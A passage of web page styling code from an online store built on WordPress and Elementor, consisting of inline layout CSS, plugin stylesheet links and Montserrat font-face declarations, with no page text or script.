0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-145 .elementor-element.elementor-element-b92df6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1200px){.elementor-145 .elementor-element.elementor-element-7207a61{padding:1% 1% 1% 1%;}.elementor-145 .elementor-element.elementor-element-3f6bc39 > .elementor-widget-container{margin:2% 2% 2% 2%;padding:2% 2% 2% 2%;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-e68a5fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-e68a5fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-e68a5fe.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-d8a472d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-d8a472d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-d8a472d > .elementor-element-populated{margin:0% 0% 0% 10%;--e-column-margin-right:0%;--e-column-margin-left:10%;}.elementor-145 .elementor-element.elementor-element-3f6bc39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-3f6bc39{--container-widget-width:60%;--container-widget-flex-grow:0;width:var( --container-widget-width, 60% );max-width:60%;}.elementor-145 .elementor-element.elementor-element-acd8a40{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-145 .elementor-element.elementor-element-cd2e9a1{margin-top:5%;margin-bottom:5%;}.elementor-145 .elementor-element.elementor-element-9141936{width:100%;}.elementor-145 .elementor-element.elementor-element-9141936.elementor-column{order:3;}.elementor-145 .elementor-element.elementor-element-142151f{width:61%;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-142151f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-142151f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-142151f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-b8ee2fb .jet-logo{justify-content:center;}.elementor-145 .elementor-element.elementor-element-b8ee2fb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;align-self:center;flex-basis:70%;}.elementor-145 .elementor-element.elementor-element-b8ee2fb > .elementor-widget-container{--e-transform-scale:1.5;}.elementor-145 .elementor-element.elementor-element-5a36e15{width:13%;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-5a36e15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-5a36e15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-5a36e15.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-4dc1cf7 .jet-search__popup-trigger-icon{font-size:18px;}.elementor-145 .elementor-element.elementor-element-4dc1cf7 .jet-search__popup-trigger-container{justify-content:flex-end;}.elementor-145 .elementor-element.elementor-element-4dc1cf7 .jet-search__popup-trigger{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-4dc1cf7{width:var( --container-widget-width, 21.438px );max-width:21.438px;--container-widget-width:21.438px;--container-widget-flex-grow:0;}.elementor-145 .elementor-element.elementor-element-b4191eb{width:13%;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-b4191eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-b4191eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-b4191eb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-145 .elementor-element.elementor-element-343a33d{--main-alignment:left;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--toggle-icon-size:18px;--toggle-icon-padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-5a72cdc{width:13%;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-5a72cdc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-5a72cdc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-5a72cdc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-9cf78bc > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-145 .elementor-element.elementor-element-9cf78bc{width:var( --container-widget-width, 119.5px );max-width:119.5px;--container-widget-width:119.5px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-145 .elementor-element.elementor-element-fc2943b{width:80.434%;}.elementor-145 .elementor-element.elementor-element-dc420dc{width:19.522%;}.elementor-145 .elementor-element.elementor-element-8082b18{width:26.857%;}.elementor-145 .elementor-element.elementor-element-0903f16{width:43.16%;}.elementor-145 .elementor-element.elementor-element-32e5d96{width:29.533%;}.elementor-145 .elementor-element.elementor-element-9141936{width:100%;}}@media(max-width:1200px) and (min-width:768px){.elementor-145 .elementor-element.elementor-element-d8a472d{width:65%;}.elementor-145 .elementor-element.elementor-element-e68a5fe{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-145 .elementor-element.elementor-element-d8a472d{width:60%;}.elementor-145 .elementor-element.elementor-element-e68a5fe{width:40%;}}
.elementor-207 .elementor-element.elementor-element-4ab32be > .elementor-container{max-width:1220px;}.elementor-207 .elementor-element.elementor-element-4ab32be .elementor-repeater-item-32311e1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-207 .elementor-element.elementor-element-ad072ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-207 .elementor-element.elementor-element-3d70c4d{text-align:left;}.elementor-207 .elementor-element.elementor-element-3d70c4d .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0px;}.elementor-207 .elementor-element.elementor-element-d4165a1 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-d4165a1 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-d4165a1 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-d4165a1 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-d4165a1 .menu-item-link-top{color:#000000;padding:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-d4165a1 .menu-item-link-top .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0px;}.elementor-207 .elementor-element.elementor-element-d4165a1 .menu-item:hover > .menu-item-link-top{color:#63C8C0;}.elementor-207 .elementor-element.elementor-element-d4165a1 .menu-item.current-menu-item .menu-item-link-top{color:#63C8C0;}.elementor-207 .elementor-element.elementor-element-d4165a1 .jet-nav > .jet-nav__item{margin:0px 0px 10px 0px;}.elementor-207 .elementor-element.elementor-element-341da72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-207 .elementor-element.elementor-element-341da72 > .elementor-element-populated{margin:0px 0px 0px 45px;--e-column-margin-right:0px;--e-column-margin-left:45px;}.elementor-207 .elementor-element.elementor-element-837c41e{text-align:left;}.elementor-207 .elementor-element.elementor-element-837c41e .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0px;}.elementor-207 .elementor-element.elementor-element-0505366 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-0505366 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-0505366 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-0505366 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-207 .elementor-element.elementor-element-0505366 .menu-item-link-top{color:#000000;padding:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-0505366 .menu-item-link-top .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0px;}.elementor-207 .elementor-element.elementor-element-0505366 .menu-item:hover > .menu-item-link-top{color:#63C8C0;}.elementor-207 .elementor-element.elementor-element-0505366 .menu-item.current-menu-item .menu-item-link-top{color:#63C8C0;}.elementor-207 .elementor-element.elementor-element-0505366 .jet-nav > .jet-nav__item{margin:0px 0px 10px 0px;}.elementor-207 .elementor-element.elementor-element-663e52b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-207 .elementor-element.elementor-element-de332e7{text-align:left;}.elementor-207 .elementor-element.elementor-element-de332e7 .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0px;}.elementor-207 .elementor-element.elementor-element-86c0503 > .elementor-widget-container{margin:0px 0px -33px 0px;padding:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-da77316 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-d8bf5ba{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-207 .elementor-element.elementor-element-d8bf5ba .elementor-widget-container{text-align:left;}.elementor-207 .elementor-element.elementor-element-d8bf5ba .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-207 .elementor-element.elementor-element-d8bf5ba .elementor-social-icon i{color:#222222;}.elementor-207 .elementor-element.elementor-element-d8bf5ba .elementor-social-icon svg{fill:#222222;}.elementor-207 .elementor-element.elementor-element-d8bf5ba .elementor-social-icon:hover{background-color:#02010100;}.elementor-207 .elementor-element.elementor-element-d8bf5ba .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-207 .elementor-element.elementor-element-d8bf5ba .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-207 .elementor-element.elementor-element-d8bf5ba > .elementor-widget-container{margin:33px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-4ab32be{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E8E8E8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 0px 110px 0px;}.elementor-207 .elementor-element.elementor-element-4ab32be, .elementor-207 .elementor-element.elementor-element-4ab32be > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-4ab32be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-207 .elementor-element.elementor-element-ad072ba > .elementor-element-populated{margin:0px 0px 14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-207 .elementor-element.elementor-element-341da72 > .elementor-element-populated{margin:0px 0px 6px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-207 .elementor-element.elementor-element-4ab32be{padding:67px 0px 70px 0px;}}@media(min-width:768px){.elementor-207 .elementor-element.elementor-element-ad072ba{width:27.839%;}.elementor-207 .elementor-element.elementor-element-341da72{width:38.493%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://store.klopotenko.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://store.klopotenko.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://store.klopotenko.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://store.klopotenko.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://store.klopotenko.com/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://store.klopotenko.com/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 